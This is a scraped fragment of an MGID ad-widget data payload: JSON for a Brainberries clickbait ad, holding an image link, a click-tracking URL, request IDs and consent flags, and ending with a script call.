["Brainberries","14723468","1","I Bet You Didn't Know It Was Really Happening?","","0","","","","-_JUAI59iBdtx5H5A5A3whgm7i9FOG3Bn-vTHb1rpEV7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lAf-MppXgwKSc6BzFAYff7",{"i":"https://s-img.mgid.com/g/14723468/492x277/-/[base64].webp?v=1769052772-pm60st6u2fk2ILAYv_OM9dH0O_u6q74GqhthGQRqt7U","l":"https://clck.mgid.com/ghits/14723468/i/57655897/0/pp/6/1?h=-_JUAI59iBdtx5H5A5A3whgm7i9FOG3Bn-vTHb1rpEV7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lAf-MppXgwKSc6BzFAYff7&rid=0844a5d0-f743-11f0-b903-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0lQ_7SgSWwj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"0844cbc8-f743-11f0-b903-d404e6f98490","crid":"14723468"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmntuDffjc_onI8cbXBV19Ccu1rzEWQZezd-64DXb6fFOmgGlKxYsWuaomWnH3d8Fq1w**","ats":0,"rid":"0844a5d0-f743-11f0-b903-d404e6f98490","pvid":"e21bd2f9-6a96-41c6-a398-17be3f2395ae","iv":11,"brid":32,"muidn":"q0lQ_7SgSWwj","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":29641}]);
_mgqp();
